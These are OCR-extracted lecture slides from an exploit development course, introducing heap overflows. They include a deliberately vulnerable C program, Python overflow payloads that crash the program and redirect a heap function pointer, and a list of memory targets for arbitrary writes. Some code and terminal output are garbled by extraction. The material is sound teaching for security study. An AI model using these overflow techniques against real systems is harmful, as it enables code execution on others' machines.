## CNIT 127: Exploit Development

### Ch 5: Introduction to Heap Overflows



Updated 2-14-17

### What is a Heap?

# Memory Map

- In gdb, the "info proc map" command shows how memory is used
- Programs have a stack, one or more heaps, and other segments
- malloc() allocates space on the heap
- free() frees the space

### Heap and Stack



### Heap Structure



### A Simple Example



### A Simple Example

```
int main(int argc, char **argv)
struct data *d:
struct fp * f;
d = \text{malloc}(\text{sizeof}(\text{struct data})).malloc() allocates storage on the heap
  = malloc(sizeof(struct fp));
f \rightarrow fp = nowinner;fp points to nowinner()
printf("data is at %p, fp is at %p\n", d, f);
\textsf{strcpy}(d\text{-}\text{-}\text{-}\text{name}, \text{argv}[1]);argy[1] copied into 64-byte array on
                                          the heap, without checking its length
f - f p();
```
## Viewing the Heap in gdb



### Exploit and Crash

#### GNU nano 2.2.6

#!/usr/bin/python

print  $A$   $*$  80

root@kali:~/127/heap0# chmod a+x h1  $root@kali:~/127/heap0#$ ./h1 root@kali: $\sim$ /127/heap0# ./heap0 \$(./h1) data is at 0x804a008, fp is at 0x804a050 Segmentation fault  $root@kali: ~127/heap0#$ 

### Crash in gdb

#### GNU nano 2.2.6

#### File: h2

 $\#$ !/usr/bin/python

print 'A' \* 60 + '00010203040506070809'

 $\text{(qdb)}$  run  $\text{$\frac{1}{2}$}$  (./h2) Starting program: /root/127/heap0/heap0 \$(./h2) data is at 0x804a008, fp is at 0x804a050 Program received signal SIGSEGV, Segmentation fault.  $0x37303630$  in ?? () (gdb) info registers 0x37303630 925906480 eax  $0x \text{bffff670}$  -1073744272 ecx edx 0x804a055 134520917 0xbffff400 -1073744896 ebx 0xbffff3cc 0xbffff3cc esp 0xbffff3e8 0xbffff3e8 ebp esi 0x0 0 edi 0 0x0 eip 0x37303630 0x37303630 eflags 0x10282  $[$  SF IF RF  $]$ 

## Targeted Exploit

File: h4

### GNU nano 2.2.6

#!/usr/bin/python

print 'X' \* 72 + '\x8b\x84\x04\x08'



### The Problem With the Heap

## EIP is Hard to Control

- The Stack contains stored EIP values
- The Heap usually does not
- However, it has addresses that are used for writes
	- To fill in heap data
	- To rearrange chunks when free() is called

# Action of Free()

- Must write to the forward and reverse pointers
- If we can overflow a chunk, we can control those writes
- Write to arbitrary RAM
	- Image from mathyvanhoef.com, link Ch 5b



# Target RAM Options

- Saved return address on the Stack – Like the Buffer Overflows we did previously
- Global Offset Table – Used to find shared library functions
- Destructors table (DTORS) – Called when a program exits
- C Library Hooks

# Target RAM Options

- "atexit" structure (link Ch 4n)
- Any function pointer
- In Windows, the default unhandled exception handler is easy to find and exploit

# Project Walkthroughs

• Proj 8

– Exploiting a write to a heap value

- Proj 8x
	- Taking over a remote server
- Proj 5x

– Buffer overflow with a canary